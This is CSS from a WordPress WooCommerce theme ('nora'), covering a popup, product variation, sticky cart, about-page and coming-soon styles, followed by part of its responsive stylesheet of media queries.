.email-popup-inner-con div.gform_wrapper select {
	background-color: transparent;
	border: 2px solid #ccc;
	color: #777;
	padding: 15px;
	border-radius: 5px;
}
.email-popup-inner-con .gform_confirmation_message {
	color: #fff;
	border: none;
	background-color: #538594;
}
.email-popup-con .footer-newsletter .news-form{
	float: left;
	width: 100%;
}
.email-popup-con .footer-newsletter .news-title{
	display: none;
}
.email-popup-con .footer-newsletter .news-form .newsletter-form{
	position: relative;
	float: left;
	width: 100%;
}
.email-popup-con .footer-newsletter .news-form .newsletter-form input[type="email"]{
	background: transparent;
	border: none;
	border-bottom: 1px solid #bbb;
	padding: 20px 140px 20px 20px;
	font-size: 14px;
}
.email-popup-con .footer-newsletter .news-form .newsletter-form input[type="submit"]{
	position: absolute;
	right: 0;
	left: auto;
	bottom: 10px;
	top: auto;
	font-size: 14px;
	padding: 18px 40px;
}
.email-popup-con .email-popup-inner-con .mc4wp-form{
	width: 34%;
	float: left;
	padding: 0 0 0 40px;
}
.recent-product .related.products .owl-carousel .owl-nav{
	display: none;
}
.error404 .search-form.search__form{
	width: 50%;
	margin: auto;
}

.about-contant .tt-section-title .section-heading{
	font-size: 24px;
	font-weight: 500;
}
.about_blog .tt-section-title p,
.about-contant .tt-section-title p{
	font-size: 15px;
}
.about_blog .tt-section-title{
	width: 80%;
}
.about-team .tt-feature-box{
	margin: 20px 0;
	padding: 0;
}
.about-team .tt-feature-box .tt-feature-box-containt .tt-feature-box-title{
	margin: 0 0 5px;
}
.about-team .tt-feature-box .tt-feature-box-icon{
	margin: 0;
	overflow: hidden;
}
.about-team .tt-section-title,
.about-team .tt-section-title .section-heading{
	margin: 0;
}
.about-team .tt-feature-box-containt{
	float: left;
	width: 100%;
	background: #f5f5f5;
	padding: 20px;
}
body .about-selection {
	align-items: center;
}
.about-selection .tt-section-title .section-heading,
.about-selection .tt-section-title .tt-section-sab{
	margin: 0 0 20px;
}
.about-selection .tt-section-title p{
	font-size: 16px;
	line-height: 28px;
}
.about-us-content{
	align-items: center;
}
#sb_instagram .sbi_photo,
.about-team .tt-feature-box .tt-feature-box-icon img{
	transition: all 1.5s ease-in-out 0s;
	-webkit-transition: all 1.5s ease-in-out 0s;
	-moz-transition: all 1.5s ease-in-out 0s;
	-o-transition: all 1.5s ease-in-out 0s;
	-ms-transition: all 1.5s ease-in-out 0s;
}
#sb_instagram .sbi_photo:hover,
.about-team .tt-feature-box:hover .tt-feature-box-icon img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transition: all 1.5s ease-in-out 0s;
	-webkit-transition: all 1.5s ease-in-out 0s;
	-moz-transition: all 1.5s ease-in-out 0s;
	-o-transition: all 1.5s ease-in-out 0s;
	-ms-transition: all 1.5s ease-in-out 0s;
}
.single-product .buy-now-wrap .ajax_add_to_cart{
	display: none;
}
.contact_templet .icon-svg svg{
	border: 2px solid #e5e5e5;
	padding: 10px;
}
#sb_instagram .sbi_photo{
	position: relative;
}
#sb_instagram .sbi_photo_wrap{
	float: none;
	display: block;
	overflow: hidden;
}
#sb_instagram .sbi_photo:hover::after{
	background: #fff;
	opacity: 0.6;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
#rev_slider_3_1_wrapper .hesperiden .tp-bullet,
#rev_slider_2_1_wrapper .hesperiden .tp-bullet,
#rev_slider_3_1_wrapper .hesperiden .tp-bullet.rs-touchhover,
#rev_slider_2_1_wrapper .hesperiden .tp-bullet.rs-touchhover,
#rev_slider_1_1_wrapper .hesperiden .tp-bullet.rs-touchhover, 
#rev_slider_1_1_wrapper .hesperiden .tp-bullet{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
body.search-silde-toggle,
body.hamburger-silde-toggle,
body.filter-toggle,
body.silde-toggle{
	overflow: hidden;
}
#post_content .comments-area{
	background: #f5f5f5;
	padding: 40px;
}
.elementor-widget-container{
	float: left;
	width: 100%;
}


.single-product .site-main > .container{
	max-width: 100%;
}
.single-product .recent-product{
	float: left;
	width: 100%;
	padding: 0 12px;
}
.single-product .product-border{
	float: left;
	width: 100%;
	position: relative;
}
.single-product .product-border::after{
	position: absolute;
	top: 50px;
	bottom: 0;
	right: 0;
	left: 0;
	background: #e5e5e5;
	content: '';
	z-index: 2;
	height: 1px;
}
.single-product.single-product.thumbnail-slider-style2 .single-product-thumb-content,
.single-product.single-product.thumbnail-slider-style3 .single-product-thumb-content{
	margin: 0 0 20px;
}
.single-product.thumbnail-slider-style3 .related.products,
.single-product.thumbnail-slider-style2 .related.products{
	margin-top: 100px;
}
.single-product.thumbnail-slider-style3 .woocommerce-tabs,
.single-product.thumbnail-slider-style2 .woocommerce-tabs{
	border: none;
	padding: 0;
}
.header-style-3.site-header.sticky .main-navigation{
	position: absolute;
	top: 0;
	bottom: auto;
	right: 0;
	left: 0;
}
.header-style-3.site-header.sticky .site-wrap{
	min-height: 70px;
}
.header-top .list-inline-item.header-top-tel a svg{
	transform: rotate(100deg);
}

#cboxWrapper .cart-wrap .product-button{
	padding: 10px 20px;
}
.woocommerce-account .site-main > .container{
	max-width: 1260px;
}
.woocommerce-lost-password .site-main > .container{
	max-width: 620px;
}

.woocommerce-lost-password .woocommerce .lost_reset_password{
	border: 1px solid #e5e5e5;
	padding: 30px;
	margin: 0 0 30px;
	float: left;
	width: 100%;
}
.woocommerce-lost-password .woocommerce .lost_reset_password p.form-row{
	margin: 0;
}
.woocommerce-lost-password .woocommerce .lost_reset_password p.form-row.woocommerce-form-row--first{
	margin: 0 0 30px;
}
.woocommerce-account button[type="submit"]:focus{
	box-shadow: none;
}
.fancybox-toolbar .fancybox-button--play{
	display: none;
}
.woocommerce-checkout .woocommerce-billing-fields{
	float: left;
	width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields .woocommerce-input-wrapper .select-wrap{
	position: absolute;
	right: 0;
	left: auto;
	top: 0;
	bottom: 0;
	margin: auto;
	z-index: 1;
	width: auto;
}
.site-main .comments-area{
	margin: 0 0 30px;
}
.site-main .left .comments-area{
	margin: 0;
}

.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters{
	width: 100%;
	flex-direction: row;
	border: none;
	margin: 0 0 40px;
	flex-wrap: wrap;
}
.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters .widget-title{
	width: auto;
	margin: 0 20px 0 0;
	padding: 0;
}
.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters ul{
	margin: 0;
	display: flex;
}
.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters ul li{
	margin: 0 10px;
}
.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters ul li a{
	background: #f5f5f5;
	padding: 5px 30px 5px 15px;
	border-radius: 4px;
}
.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters ul li a::after{
	right: 15px;
}
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{
	color: var(--secondary-color-hv-text);
}
.single_variation_wrap{
	float: left;
	width: 100%;
}
.reset_custom_variations{
	display: none;
}
.reset_custom_variations{
	margin: 30px 0 0;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
	line-height: 5px;
}
.reset_custom_variations > svg{
	margin: 0 6px 0 0;
}
.reset_custom_variations:hover{
	color: var(--primary-color-hv-text);
}
.single-update-price{
	float: left;
	width: 100%;
	color: var(--primary-color-text);
	font-size: 22px;
	font-weight: 500;
	margin: 20px 0 0;
}
.sticky-addToCart .single-update-price{
	display: none;
}


/* -----contact-info--- */
.contact-info p{
	margin:0;
}
.contact_social svg{
	color: var(--primary-color-text);
}
.contact_social svg:hover{
	color: var(--primary-bg-hv-color);
}

/* ------ start coming soon ----- */

.find_heading .tt-section-title .section-heading{
	font-size: 22px;
}
.find_description .tt-section-title p{
 font-family: var(--primary-font);
}
.font-marcellus .find_description .tt-section-title p{
	font-family: var(--primary-font2);
}
.coming-soon-mode{
	margin: 0;
}
.coming-soon-mode .site-main > .container{
	max-width: 100%;
	padding: 0;
}
.coming-soon-page{
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
}
.coming-soon-page .coming-soon-wrap{
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
}
.coming-soon-page .coming-soon-wrap .coming-title{
	color: #fff;
	font-size: 36px;
	font-weight: 500;
	text-transform: uppercase;
}
.coming-soon-page .coming-soon-wrap .coming-desc{
	color: #fff;
	font-size: 16px;
	margin: 0 0 20px;
}
.coming-soon-page .coming-soon-wrap .timer-datetime{
	margin: 0 0 20px;
	background: transparent;
	height: auto;
	width: auto;
	font-size: 68px;
	font-family: var(--secondary-font);
}
.coming-soon-page .coming-soon-wrap .back-to-home a{
	color: #fff;
	padding: 15px 50px;
}
.coming-soon-page .coming-soon-wrap .back-to-home a:hover{
	color: #fff;
}
.coming-soon-page .coming-soon-wrap .banner-timer{
	padding: 0;
}

/* -------------- end coming soon ------------------- */

body .site-main .about-shop{
	align-items: center;
}
.shop-title h2{
	float: none;
    display: inline-block;
    border-bottom: 1px solid #222;
    padding: 0 0 10px;
}





/* variation block */
.variations_form .variations td.value .select_box .select_option span,
.variations_form .variations td.value .select_box .select_option,
.variations_form .variations td,
.variations_form .variations{
	border: none;
}
.variations_form .variations td{
	padding: 0;
	float: left;
	width: 100%;
}
.variations_form .variations tr{
	margin: 0 0 20px;
	float: left;
	width: 100%;
}
.variations_form .variations tr:last-child{
	margin: 0;
}
.variations_form .variations td.label{
	margin: 0 0 10px;
}
.variations_form .variations td.value .select_box.attribute_pa_color .select_option{
	position: relative;
}
.variations_form .variations td.value .select_box.attribute_pa_color .select_option span{
	width: 35px;
	height: 35px;
	border-radius: 50%;
}
.variations_form .variations td.value .select_box.attribute_pa_color .select_option span::after{
	content: '';
	position: absolute;
	height: 41px;
	width: 41px;
	border: 1px solid #666;
	left: -3px;
	right: 0;
	top: -3px;
	bottom: 0;
	border-radius: 50%;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	opacity: 0;
}
.variations_form .variations td.value .select_box.attribute_pa_color .select_option.selected span::after,
.variations_form .variations td.value .select_box.attribute_pa_color .select_option:hover span::after{
	opacity: 1;
}
.variations_form .variations td.value .select_box.attribute_pa_size .select_option span{
	border: 2px solid var(--border-color);
	height: 35px;
	width: 35px;
	line-height: 32px;
}
.variations_form .variations td.value .select_box.attribute_pa_size .select_option.selected span,
.variations_form .variations td.value .select_box.attribute_pa_size .select_option:hover span{
	border-color: #28282a;
	color: var(--price-color);
}
.variations_form .variations td > label{
	color: var(--primary-color-text);
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}
.variations_form .variations td.value .select_box .select_option{
	margin-right: 10px;
}
.variations_form .variations td.value .select_box .select_option:last-child{
	margin-right: 0;
}
.cart .select-wrap{
	margin: 0;
}
.cart .select-wrap::after{
	content: none;
}
.entry-summary .variations_form .variations tr td.value select{
	font-size: 14px;
	padding: 10px 50px 10px 15px;
}
.variations_form .variations tr .reset_variations{
	margin: 5px 0 10px;
	float: left;
	width: 100%;
	text-transform: uppercase;
	font-weight: 500;
}
.single_variation_wrap .woocommerce-variation-add-to-cart,
.single_variation_wrap .woocommerce-variation .woocommerce-variation-price,
.single_variation_wrap .woocommerce-variation{
	float: left;
	width: 100%;
}
.single_variation_wrap .woocommerce-variation-add-to-cart{
	display: flex;
	align-items: start;
}
.single-product .summary .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{
	padding: 14px 40px 14px 60px;
	color: #fff;
	height: 50px;
	width: auto;
	position: relative;
	font-size: 16px;
}
.single-product .summary .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button::before{
	content: '\f067';
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	right: auto;
	font-size: 11px;
	top: 0;
	bottom: 0;
	margin: auto;
	left: 40px;
	display: flex;
	align-items: center;
}
.single_variation_wrap .woocommerce-variation .woocommerce-variation-price .price{
	font-size: 20px;
}
.single_variation_wrap .woocommerce-variation .woocommerce-variation-price .price del bdi{
	font-size: 18px;
}
.variations_form .variations{
	margin: 0;
	float: left;
	width: 100%;
}

.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .variation{
	display: flex;
	flex-wrap: wrap;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .variation dt{
	width: 40%;
	font-weight: 400;
	font-size: 14px;
	padding: 0 0 2px;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .variation dd{
	width: 60%;
	margin: 0;
}
.right-header .mini-cart .dropdown-menu-mini-cart .widget_shopping_cart_content ul li .product-details .variation dd p{
	margin: 0;
}

.sticky-addToCart .variations_form .variations tbody tr td.value,
.sticky-addToCart .variations_form .variations tbody{
	display: flex;
	flex-wrap: wrap;
}
.sticky-addToCart .variations_form .variations tbody{
	padding: 0 0 0 10px;
}
.sticky-addToCart .variations_form .variations td.value .select_box.attribute_pa_color .select_option span{
	width: 20px;
	height: 20px;	
}
.sticky-addToCart .variations_form .variations td.value .select_box.attribute_pa_size .select_option span{
	height: 20px;
	width: 20px;
	line-height: 16px;
	font-size: 10px;
}
.sticky-addToCart .variations_form{
	display: flex;
	align-items: center;
}
.single-product .product .sticky-addToCart .quantity {
	margin: 0 10px 0 0;
	position: static;
	border: 1px solid var(--border-color);
}
.single-product .product .sticky-addToCart .single_add_to_cart_button{
	width: 150px;
	padding: 8px 15px 8px 35px;
	position: relative;
}
.single-product .product .sticky-addToCart .single_add_to_cart_button::before{
	content: '\f067';
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	right: auto;
	font-size: 11px;
	top: 0;
	bottom: 0;
	margin: auto;
	left: 30px;
	display: flex;
	align-items: center;
}
.sticky-addToCart .variations_form .variations td.value .select_box.attribute_pa_color .select_option span::after{
	height: 24px;
	width: 24px;
	left: -2px;
	top: -2px;
}
.single-product .product .sticky-addToCart .quantity .qty_button {
	width: 20px;
	height: 38px;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.single-product .product .sticky-addToCart .quantity .qty_button:hover {
	background: #f5f5f5;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.sticky-addToCart .variations_form .variations tr{
	margin: 0;
	width: auto;
}
.sticky-addToCart .select_box::after{
	content: none;
}
.sticky-addToCart .variations_form .variations tr .reset_variations{
	display: none !important;
}


/* ------------- start aboutus cms block --------------- */

.aboutus-cms{
	position: relative;
	overflow: hidden;
}
.aboutus-cms .cms-img{
	position: absolute;
	margin: auto;
}
.aboutus-cms .cms-img > *{
	display: flex;
}
.aboutus-cms .cms-img.cms-img-02 > *{
	justify-content: end;
}
.aboutus-cms .cms-img.cms-img-01 {
	left: -8%;
	right: auto;
	top: -18%;
	bottom: auto;
}
.aboutus-cms .cms-img.cms-img-02 {
	right: -52px;
	left: auto;
	bottom: 50px;
	top: auto;
}
.aboutus-cms .cms-img.cms-img-03 {
	bottom: -60px;
	top: auto;
	left: 35%;
	right: auto;
}
.aboutus-cms .elementor-widget-wrap{
	justify-content: center;
	align-content: center;
}
.aboutus-cms .cms-title .section-heading{
	margin: 0 0 40px;
}
.aboutus-cms .cms-title p{
	line-height: 32px;
}
.aboutus-cms-01{
	position: relative;
}
body .aboutus-cms-01 .cms-img-04{
	position: absolute;
	bottom: 1px;
	top: auto;
	margin: auto;
	left: 0;
	right: auto;
	width: 90%;
}
.aboutcms-content .cms-detail{
	display: flex;
	align-items: center;
	justify-content: space-between;
	font-size: 18px;
	color: var(--primary-color-text);
	border-top: 1px solid #c2b296;
	padding: 30px 0;
}
.aboutus-cms .cms-title .tt-section-title{
	margin: 0 0 30px;
}	

/* ------------- end aboutus cms block --------------- */
.single-product .woocommerce-notices-wrapper{
	margin: auto;
}



.sticky-addToCart .stickycart-popup .stickycart-wrap .cart {
    display: flex;
    align-items: center;
}
.single-product .stickycart-popup .cart-wrap .product-button{
	padding: 12px 30px 12px;
    font-size: 13px;
    background: var(--secondary-bg-color);
    position: relative;
    color: #fff;
    z-index: 1;
    letter-spacing: 1px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}
.single-product .product .sticky-addToCart .quantity{
	position: static;
}
.single-product .stickycart-popup .cart-wrap .product-button::before{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://planitero.com/wp-content/themes/nora/assets/css/responsive.css?ver=1.0.0
body_size: 14822
content:
/*------------ Start commen css ---------------------*/
@media (min-width: 768px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 750px;
	}
}

@media (min-width: 992px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 970px;
	}
}

@media (min-width: 1200px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 1170px;
	}
	.woocommerce-account .site-main+.container{
		max-width: 1230px;
	}
}

@media (min-width: 1300px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 1260px;
	}
}

@media(min-width:1400px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 1360px;
	}
}

@media(min-width:1500px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 1460px;
	}
}

@media(min-width:1600px) {
	.single-product .woocommerce-notices-wrapper,
	.container {
		max-width: 1560px;
	}
}

@media(max-width:1199px) {
	h1 {
		font-size: 32px;
	}

	h2 {
		font-size: 27px;
	}

	h3 {
		font-size: 22px;
	}

	h4 {
		font-size: 20px;
	}

	h5 {
		font-size: 18px;
	}

	h6 {
		font-size: 15px;
	}

	p,
	td,
	li a,
	figcaption {
		font-size: 14px;
	}
}

@media(max-width:991px) {
	h2 {
		font-size: 25px;
	}
}

@media(max-width:575px) {
	h1 {
		font-size: 24px;
	}

	h2 {
		font-size: 22px;
	}

	h3 {
		font-size: 20px;
	}

	h4 {
		font-size: 18px;
	}

	h5 {
		font-size: 16px;
	}

	h6 {
		font-size: 14px;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin: 0 0 15px;
	}

	p {
		margin: 0 0 10px;
		font-size: 13px;
	}

	table td,
	table th {
		padding: 5px 8px;
	}

	section.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 100%;
	}
}

/*------------ End commen css ---------------------*/

/* ----------- Start blog-list block  ------------------- */
@media(max-width:1400px) {
	.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
		margin: 10px 0 0;
	}
}

@media(max-width:575px) {

	.post .tt-post-wrapper,
	.search .tt-post-wrapper {
		padding: 20px;
	}
	.post .tt-post-wrapper > .tt-post-thumbnail,
	.search .tt-post-wrapper > .tt-post-thumbnail{
		margin: 0 0 20px;
	}
	.search-icon .top-search .search-fix .product-search-close{
		right: 20px;
        top: 10px;
	}
	.home .tt-post-details .tt-post-content p {
		line-height: 26px;
	}

	.tt-post-meta-wrap div a {
		font-size: 13px;
	}

	.tt-post-wrapper .tt-post-meta .fa-calendar-alt {
		font-size: 21px;
		padding: 0 7px 0 0;
	}
}

@media(max-width:349px) {
	.single-post .tt-post-details .tt-post-category,
	.single-post .tt-post-details .tt-post-author {
		width: auto;
	}
}

/* ----------- End blog-list block  ------------------- */

/* --------------- Start widget block  ---------------- */
@media(min-width:992px) and (max-width:1199px) {

	.widget_calendar #wp-calendar td,
	.widget_calendar #wp-calendar th {
		padding: 5px 0;
	}
}

@media(max-width:1199px) {
	.wp-block-search .wp-block-search__label {
		font-size: 27px;
	}
	#post_sidebar .widget ul li ul{
		margin-left: 15px;
	}
}

@media(max-width:991px) {
	.widget-area .widget {
		position: relative;
		padding: 20px;
	}

	.site-main .show.widget .widget-title::before {
		content: '\f068';
	}

	#post_sidebar .widget ul.sub-menu,
	#post_sidebar .widget ul.children {
		display: block;
		padding: 0;
	}

	#post_sidebar .widget.show ul {
		display: block;
	}

	.wp-block-search .wp-block-search__label {
		font-size: 25px;
	}
}

@media(max-width:575px) {
	.widget {
		padding: 20px;
	}

	.widget-area .widget {
		margin: 0 0 20px;
	}

	.wp-block-search .wp-block-search__label {
		font-size: 22px;
	}
}

@media(max-width:340px) {

	.widget_calendar #wp-calendar td,
	.widget_calendar #wp-calendar th {
		padding: 5px 0;
	}
}

/* --------------- End widget block  ---------------- */

/* --------------- Start post comment ---------------- */
@media(max-width:991px) {
	#comments {
		margin: 0 0 40px;
	}
}

@media(max-width:767px) {
	.comment-list li.comment {
		margin: 0 0 20px;
		padding: 0 0 20px;
	}

	.comment-list li.comment .children {
		padding-top: 20px;
		margin: 20px 0 0 20px;
	}
}

@media(max-width:575px) {
	#comments .comment-respond .section-field {
		width: 100%
	}

	.comment-list li.comment .comment-body {
		flex-wrap: wrap;
	}

	.comment-list .comment-avtar {
		padding-bottom: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.comment-list .comment-wrap .comment-meta-wrap {
		margin: 0 0 10px;
	}
	#post_content .comments-area{
		padding: 20px;
	}
	#comments #respond{
		margin: 20px 0 0;
	}
}

/* --------------- End post comment ---------------- */

/* --------------- Start Breadcump --------------------*/
@media(max-width:991px) {
	.page-header .nora-page-title {
		padding: 25px 0;
		min-height: 135px;
	}
}

@media(max-width:767px) {
	.page-header.inner-header-opacity {
		margin: 0 0 30px;
	}
	.page-header .title{
		font-size: 30px;
	}
}

@media(max-width:575px) {
	.page-header .nora-page-title {
		padding: 20px 0;
		min-height: 115px;
	}
	.page-header .title{
		font-size: 28px;
	}
}

/* --------------- End Breadcump --------------------*/

/* --------------- Start Pagination ---------------*/
@media(max-width:991px) {
	.paging .pagination {
		margin: 0 0 30px;
	}

	.pagination .page-numbers li>a,
	.pagination .page-numbers li>span {
		padding: 0 14px;
		font-size: 13px;
		min-width: 35px;
		height: 35px;
		line-height: 35px;
	}

	.pagination .page-numbers li>a.prev::after,
	.pagination .page-numbers li>a.next::after {
		height: 33px;
	}
}

/* --------------- End Pagination ---------------*/

/* --------------- Start Post Detail page -------------- */
@media(max-width:767px) {
	.gallery .gallery-item .gallery-caption {
		word-break: break-all;
	}
}

@media(max-width:575px) {
	.post.type-post.tag-password-2.tag-template input[type="submit"] {
		margin: 15px 0 0;
	}
}

/* --------------- End Post Detail page -------------- */

/* --------------- Start Product Categories ------------------- */

@media(max-width:1199px) {
	.item .wpcat-content::before {
		height: 130px;
		width: 130px;
	}
	.item .wpcat-content a .cat_name {
		font-size: 18px;
		line-height: 25px;
	}
}
@media(max-width:991px) {
	.category-even-odd .owl-item.active:nth-child(2n),
	.category-even-odd .owl-item.active:nth-child(2n+1),
	.category-even-odd.category-list .owl-item{
		margin: 0;
	}
}
@media(max-width:767px) {
	.item .wpcat-content a .cat_name {
		font-size: 15px;
		line-height: 22px;
	}
}
@media(max-width:575px) {
	.item .wpcat-content a .cat_total_product{
		font-size: 13px;
	}
}

/* --------------- End Product Categories ------------------- */

/* ------------- Start header style ------------------ */
@media(max-width:1400px) {
	.site-header #site-navigation ul.nav-menu li.menu-item a {
		font-size: 15px;
	}

	.navbar-hamburger {
		padding: 8% 30px;
	}

	.navbar-hamburger span.hamburger-close::after {		
		bottom: 0;
	}
}

@media(max-width:1366px) {
	.site-header #site-navigation ul.nav-menu li.menu-item a {
		padding: 5px 12px;
	}

	.header-style-1.site-header .main-navigation ul.navbar-nav {
		padding-left: 10px;
	}
}
@media(max-width:1250px) {
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link{
		padding: 0 10px 0 10px;
		font-size: 15px;
	}
}
@media(max-width:1199px) {
	#mega-menu-wrap-header-menu #mega-menu-header-menu{
		padding: 0 0 0 10px;
	}
}
@media(min-width:992px) and (max-width:1199px) {
	.header-style-2.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children>a {
		padding-right: 30px;
	}

	.header-style-1.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children>a::before,
	.header-style-2.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children>a::before {
		right: 12px;
	}

	.header-style-1.site-header #site-navigation ul.nav-menu li.menu-item a,
	.header-style-2.site-header #site-navigation ul.nav-menu li.menu-item a {
		padding: 5px 12px;
	}
}
@media(min-width:992px) {
	.site-header ul li>a::after,
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link::before {
		content: "";
		left: 0;
		right: 0;
		position: absolute;
		top: auto;
		bottom: 0;
		height: 2px;
		z-index: 0;
		-webkit-transition: all .4s ease-in-out 0s;
		-moz-transition: all .4s ease-in-out 0s;
		-ms-transition: all .4s ease-in-out 0s;
		-o-transition: all .4s ease-in-out 0s;
		transition: all .4s ease-in-out 0s;
		width: 0;
		background: var(--primary-bg-color);
		margin: auto;
	}
	.site-header .mini-cart ul li a::after,
	.site-header ul#woocommerce-menu li a::after {
		display: none;
	}
	.site-header ul#hamburger-menu li a::after {
		left: 0;
		right: auto;
	}
	.site-header ul.nav-menu li.menu-item.menu-item-has-children:hover>a::after,
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link:hover::before,
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link::before{
		width: 80%
	}
	.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children>a::before {
		content: '\f078';
		font-family: 'Font Awesome 5 Free';
		position: absolute;
		font-weight: 600;
		right: 25px;
		font-size: 10px;
		left: auto;
		top: 0;
		bottom: 0;
		margin: auto;
		height: 12px;
	}
	.site-header #site-navigation ul.nav-menu li.menu-item.menu-item-has-children>a {
		padding-right: 45px;
	}
	.site-header #site-navigation ul.nav-menu li.menu-item:hover>ul.sub-menu {
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-o-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		transition: all .4s ease;
		-webkit-transition: all .4s ease;
		-moz-transition: all .4s ease;
		-o-transition: all .4s ease;
		-ms-transition: all .4s ease;
		opacity: 1;
	}
	.site-header #site-navigation ul.nav-menu li.menu-item>ul.sub-menu {
		background: var(--bs-white);
		display: inline-block;
		padding: 18px 0;
		min-width: 250px;
		width: 200px;
		box-shadow: 0 15px 25px rgb(0 0 0 / 6%);
		border: 1px solid #e5e5e5;
		transform: scaleY(0);
		-webkit-transform: scaleY(0);
		-moz-transform: scaleY(0);
		-o-transform: scaleY(0);
		-ms-transform: scaleY(0);
		visibility: hidden;
		transition: all .4s ease;
		-webkit-transition: all .4s ease;
		-moz-transition: all .4s ease;
		-o-transition: all .4s ease;
		-ms-transition: all .4s ease;
		transform-origin: center top 0;
		opacity: 0;
		left: 0;
		cursor: auto;
	}
	.site-header #site-navigation ul.nav-menu li.menu-item ul.sub-menu li.menu-item:hover>ul {
		left: 100%;
		top: 10px;
	}
	.header-style-2.site-header #site-navigation ul.nav-menu li.menu-item:first-child a {
		padding-left: 0;
	}

	.header-style-3.site-header #site-navigation ul.nav-menu li.menu-item a,
	.header-style-2.site-header #site-navigation ul.nav-menu li.menu-item a {
		color: #444;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{
		top: 17px;
	}
	#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
		top: 8px;
	}
}
@media(min-width:1200px) {
	.navbar-woocommerce a svg {
		display: none;
	}
	.navbar-woocommerce a::after {
		content: '\f078';
		font-family: 'Font Awesome 5 Free';
		position: absolute;
		font-weight: 600;
		font-size: 9px;
		top: auto;
		bottom: 3px;
		right: -15px;
		left: auto;
	  }
}
@media(max-width:1199px) {
	.header_style.site-header .site-wrap{
		padding: 0 20px;
	}
	.header-style-3.header_style.site-header .site-wrap{
		padding: 0;
	}
    .header-style-2 #mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link{
        padding: 0 20px;
        font-size: 14px;
    }
    .header-style-2 #mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link:first-child{
        padding-left: 0;
    }
	.header_style.site-header .search-icon .search-wrap .search-text {
		display: none;
	}
	.header-style-1 .search-icon .search-wrap svg,
	.header-style-2 .search-icon .search-wrap svg,
	.header-style-3 .search-icon .search-wrap svg {
		font-size: 14px;
		color: #222;
	}
	.header_style.site-header .navbar-woocommerce a.navbar-title {
		font-size: 0;
	}
	.header_style.site-header .navbar-woocommerce a svg {
		width: 19px;
		height: 19px;
	}
	.header_style.site-header .search-icon .fa-search,
	.header_style.site-header .navbar-woocommerce a svg {
		font-size: 15px;
		color: #222;
	}
	.header_style .navbar-woocommerce {
		padding: 0 20px 0 25px;
	}
